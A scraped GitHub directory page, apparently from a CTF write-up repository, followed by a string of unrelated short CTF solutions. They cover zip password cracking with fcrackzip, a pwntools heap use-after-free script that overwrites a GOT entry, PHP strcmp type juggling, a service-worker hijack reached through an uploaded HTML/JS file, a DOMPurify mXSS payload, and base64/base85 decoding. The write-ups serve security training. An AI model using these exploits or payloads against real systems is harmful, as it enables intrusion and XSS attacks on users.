</details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":119350190,"originating_url":"https://github.com/nguyenduyhieukma/CTF-Writeups/tree/master/AceBear%20Security%20Contest/2019/cotan","user_id":null}}" data-hydro-click-hmac="d5d7f089b9b98a98c10051c93c8b32fa6440c535eddac744f9602080e4b549fe"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/nguyenduyhieukma/CTF-Writeups/refs" cache-key="v0:1641168611.885725" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bmd1eWVuZHV5aGlldWttYS9DVEYtV3JpdGV1cHM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/nguyenduyhieukma/CTF-Writeups/refs" cache-key="v0:1641168611.885725" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bmd1eWVuZHV5aGlldWttYS9DVEYtV3JpdGV1cHM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>AceBear Security Contest</span></span><span>/</span><span><span>2019</span></span><span>/</span>cotan<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>AceBear Security Contest</span></span><span>/</span><span><span>2019</span></span><span>/</span>cotan<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/nguyenduyhieukma/CTF-Writeups/tree-commit/f79e9704e8ce8ee2b9aa0e1f284a4606af9d1bbd/AceBear%20Security%20Contest/2019/cotan" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/nguyenduyhieukma/CTF-Writeups/file-list/master/AceBear%20Security%20Contest/2019/cotan"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>resource</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>cotan_sol.ipynb</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# TJCTF 2019 "All the Zips" writeup
## check problem
```140 zips in the zip, all protected by a dictionary word.
All the zips```
I get 140 zip file.
## solve problem
It is said that password is a dictionary word.
I try to crack password by fcrackzip.
```$ fcrackzip -u -D -p /usr/share/dict/words zip0.zipPASSWORD FOUND!!!!: pw == how```
```$ unzip -o -P "how" zip0.zip ; cat flag.txtArchive: zip0.zipextracting: flag.txtwhew```
I can easily get password, and unzip file.
Then, let's try all 140 zip files!
```bash#!/bin/bash
for i in {0..139} ; do
fcrackzip -u -D -p ./words zip$i.zip >> pass.log
echo "zip$i.zip" >> pass.log
done```
```bash#!/bin/bash
unzip -o -P "how" zip0.zip ; cat flag.txt >> flag.log ; echo "" >> flag.log
unzip -o -P "to" zip1.zip ; cat flag.txt >> flag.log ; echo "" >> flag.log
unzip -o -P "establish" zip2.zip ; cat flag.txt >> flag.log ; echo "" >> flag.log
・・・```
I can get flag in zip85.zip.
```$ unzip -o -P "every" zip85.zip ; cat flag.txttjctf{sl4m_1_d0wn_s0_that_it5_heard}``` |
When creating temporary name, our initial object will get freed, thus letting malloc to give this chunk for `IO_FILE` struct allocation caused by `fopen()`. Basically UAF.
PoC below overwrites GOT entry of puts to function that cats the flag. We are getting arbitrary write primitive by modifying BUF_BASE & BUF_END objects, so they would point to puts GOT entry.
```import base64from pwn import *
distance_to_fd = 0x70win_func = 0x00000000004008a7puts_got = 0x00601020
fake_struct = ""fake_struct += p32(0xFBAD2088) # FLAG &~_IO_NO_READSfake_struct += p32(0)fake_struct += p64(0) # READ_PTRfake_struct += p64(0) # READ_ENDfake_struct += p64(0) # READ_BASEfake_struct += p64(0) # WRITE_BASEfake_struct += p64(0) # WRITE_PTRfake_struct += p64(0) # WRITE_ENDfake_struct += p64(puts_got) # BUF_BASEfake_struct += p64(puts_got+0x142) # BUF_ENDfake_struct += p64(0) # save_basefake_struct += p64(0) # backup_basefake_struct += p64(0) # save_endfake_struct += p64(0) # markersfake_struct += p64(0) # chainfake_struct += p64(0x0) * ((distance_to_fd - len(fake_struct))/8) # fill with garbage --fake_struct += p64(0) # FD_NO = STDIN
r = remote("chal1.swampctf.com", 2050)r.recvuntil("?")
r.sendline("1")r.sendline("DEADBEEF")r.recvuntil("new name")r.sendline(fake_struct)r.recvuntil("void!!")r.sendline(p64(win_func))r.interactive()
```
References: [here](https://dangokyo.me/2018/01/01/advanced-heap-exploitation-file-stream-oriented-programming/) and [here](https://www.slideshare.net/AngelBoy1/play-with-file-structure-yet-another-binary-exploit-technique)
|
# DataVault
## Description
Andrew, a data courier and PHP diehard, has secret data that he can’t have falling into the ZaibatsuCorp’s hands. Fortunately, we’ve established an online datalink with his wetware.
We’ve exposed the module’s access interface here: chal1.swampctf.com:1233
Can you bypass his CraniumStorage security module before he wakes up?
-= Created by andrewjkerr =-
## Solution
Accesing the provided link, the following page is shown:

When Submit was pressed, a POST request was sent to the server containing:
```password=yourinput```
After playing arround a bit, we discovered that we could break the application by passing an array as the password.
```password[]=```

This means that strcmp was barfing a NULL by comparing an array to a string, and type juggling probably came into play, making NULL==0 true
Flag: flag{wHy_d03S-php_d0-T41S} |
Using IDA,```int __cdecl main(int argc, const char **argv, const char **envp){ int v4; // [rsp+Ch] [rbp-4h]
puts("enter a number"); __isoc99_scanf("%d", &v4;; if ( (unsigned int)get_number() == v4 ) { puts("great number ,I like it.\ntake your price"); get_flag(); } else { puts("sorry! I don't like this number\nTry again"); } return 0;}
There is a get_number Func.
signed __int64 get_number(){ return 1139440753LL;}
```
just enter the number...
IDK why this is pwn challenge lol |
Upon visiting the website, we can see that it uses a Django based forum software known as "Spirit". Likely, we will not find some zero day exploit with an established framework, so any attempts at a basic OWASP top 10 is unreasonable.
After reading through the documentation on [https://spirit.readthedocs.io/en/latest/settings.html](https://spirit.readthedocs.io/en/latest/settings.html) we see a some warnings on the "ST_ALLOWED_UPLOAD_IMAGE_FORMAT" upload. It specifies:
> Warning: Allowing PNG files is a security risk as it may contain malicious HTML. See Django notes
So I decided to see what file types we could upload.I tried to upload a PNG file and it did not work. But to my surprise, the list of files that *do* work is awfully fishey.
> "Unsupported file extension png. Supported extensions are doc, docx, html, js, pdf, txt."
HTML and JavaScript? What???
I uploaded a basic html page containing the a script tag that calls alert(1). It worked. Now what?
Well, from the problem description, we know the process goes as follows:
1. We report a page using the added in report functionality2. The admin account visits the reported page3. The admin account visits https://media_storage.tjctf.org/mymsg_private.txt and checks if the content is equal to "The coast is clear."
So, we can force the admin to run any JavaScript code whatsoever (by reporting an HTML file that we uploaded). But how on earth can we change the content of mymsg_private.txt?
My first thought, which is the only way I knew of at the time, would be to poison the cache. I made a lot of scripts that attempted to do this, however it seems that everything is fully up to date and no cache poisoning techniques are available.
Well, in the process of trying to poison the cache, I spent a lot of time trying to analyze what the REQUEST and RESPONSE headers were. Everything seemed to be relatively in place, except for something I've never seen before:
> service-worker-allowed: /
What on earth is a service worker? Well, in my research, I came across this website [https://alf.nu/ServiceWorker](https://alf.nu/ServiceWorker)
What do we need to register a service browser?
1. a .js file describing what the service worker does2. a page that can run JavaScript code (.html)3. Everything on the same origin as the service worker
UUUUH YEAH we all have all of those. Now it makes sense why the file upload allowed the type ".js"
After messing around a bit, here are my final scripts.
sw.js
self.addEventListener('fetch', function(e) { e.respondWith(new Response( new Blob( ["The coast is clear."], {type : 'text/plain'}))); });
code.html
<script> window.addEventListener('load', function() { navigator.serviceWorker.register('/spirit/files/13/sw_f8143359b887f0af8fd59dcfeed083ba_1tdpbDt.js', {scope: '/'}).then(function(registration) { // Registration was successful console.log('ServiceWorker registration successful with scope: ', registration.scope); }, function(err) { // registration failed :( console.log('ServiceWorker registration failed: ', err); }); }); </script> Note that the link to where the service worker should be registered in code.html should be updated to wherever the server places your sw.js file.
Now, we just have to report the code.html page, and wala.
tjctf{s3rv1c3_w0rk3rs_4r3_c0ol} |
Purify documents to be unsafe for use in jquery's `.html()` in their README if `SAFE_FOR_JQUERY` is not set (which is not).Searching for the variable in the source code reveals test code for the scenario:https://github.com/cure53/DOMPurify/blob/2724763e41313b1a54724dfda5573e8b63116962/test/test-suite.js#L53
The payload:`<option><style></option></select></style></option>`survives the back and forth conversion and thus triggers the XSS. |
After messing around with the supplies string for a while I woundered if the hint in the description of it being easier than we think was something as simple as base64 or base32. So quick ctf script to strip and decode and we have the flag:
```import reimport stringimport base64
rem_chars = "$()#^_@%!"
s = "$$$@_@c^_^$$$$mF#_#kYX^___^J7#$^$&^d$#$#%$W@!!!!5!u#$#%$Y_________X%%$$$%%%R1%@@cm##_##_##_Fs$$#X2#$^$%$#@Jhc#@#@$#%$2U2^_^NF#_#9$$$@@@iY!_!_!_!_!_!3p$$#$#fY%$%$%$mFk%$^$%$$#X2##$##$No$$#$#$#$#Y$$$$$$$$$X()()()J$_$zf(___)Q#$#%$%^%$$$#$#$#"
rtx = re.compile("[%s]" % rem_chars)
clt = s.translate(string.maketrans("", "", ), rem_chars)print(clt)print(base64.b64decode(clt + "=="))```
cmFkYXJ7&dW5uYXR1cmFsX2Jhc2U2NF9iY3pfYmFkX2NoYXJzfQ
> radar{unnatural_base64_bcz_bad_chars} |
By using the steganography tool in chrome (https://chrome.google.com/webstore/detail/passlok-image-steganograp/njpilngdjodbciagblmkceapenlpnjhl?hl=en-GB),you can get flag. |
### Problem Description
The network investigative technique had just triggered and we were starting receive telemetry when, suddenly, a pop-up asked him for administrative access. He freaked out and yanked his cable leaving us with a copious amount of line noise. We've been tracking this guy for a while and really need a win here.
See if you can get anything out of this mess:
A7]^gF*(u(BkVO)1MV#U/oPWADf.4LBQ&)IE+j2TD.GLe2e4XS@q%-(3+b!&3+=g#AMcDXAMuMZ@:V/M2e4jY
-= Created by v0ldemort =-
- - - -
### Solution
We received a ciphered/encoded string, "A7]^gF*(u(BkVO)1MV#U/oPWADf.4LBQ&)IE+j2TD.GLe2e4XS@q%-(3+b!&3+=g#AMcDXAMuMZ@:V/M2e4jY". After trying to decipher it using many Cipher algorithms, I found the solution. It was encoded using [Base85](https://en.wikipedia.org/wiki/Ascii85):
I used [CyberChef](https://gchq.github.io/CyberChef) to decode the string obtaining an onion link _depastedihrn3jtw.onion/show.php?md5=7d1ecb0f8f428b70e49de68ead337d7e_:
